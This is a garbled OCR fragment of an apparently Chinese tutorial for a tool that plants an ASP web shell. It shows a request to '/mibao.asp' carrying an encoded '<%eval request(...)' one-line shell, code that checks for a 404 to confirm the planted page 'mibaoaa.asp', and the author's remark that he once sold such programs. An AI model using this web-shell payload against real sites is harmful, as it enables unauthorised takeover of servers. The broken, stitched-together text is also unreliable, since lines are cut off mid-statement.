
 "/mibao.asp?action=put&u=3&pos=3<%25eval request(%22%6
ader, "404") '判断页头是否包含字符“404”,返回0则不包含，否则返回其位置


 "失败！" '则说明该网页不存在

 "恭喜！" '说明网页存在

"/mibaoaa.asp" Then

教程因为是去年做的了..里面一些信息请各位兄弟看后不要再去尝试
", 16, "error！"

ibaoaa.asp"

那时候因为混口饭吃..卖了几个程序..
！密码ad！", 64, "成功！"

B)